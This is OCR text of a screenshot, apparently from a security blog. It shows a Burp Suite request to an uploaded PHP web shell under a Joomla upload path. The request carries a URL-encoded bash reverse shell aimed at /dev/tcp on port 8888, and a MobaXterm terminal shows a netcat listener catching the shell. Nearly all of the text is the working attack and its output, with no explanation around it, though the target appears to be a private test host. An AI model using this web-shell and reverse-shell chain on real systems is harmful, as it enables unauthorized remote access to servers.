 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponent/upload/test_6.php?h=
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.95.58.17%2F8888%200%3E%261' HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 1e2cc49878e40e3b989bc42286bf2254=6548e5b4cab95b9fbfb7eb1341f9bea3;
11 Connection: close
12 Referer: http://www.target.com/sys.php
13
14
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect... 2. 10.95.58.17 (luogan03) ×
Sessions
Tools
Macros
Scp
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60962.
bash: no job control in this shell
bash-4.2$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
AaronLuo's Blog from blog.bk3.info
Waiting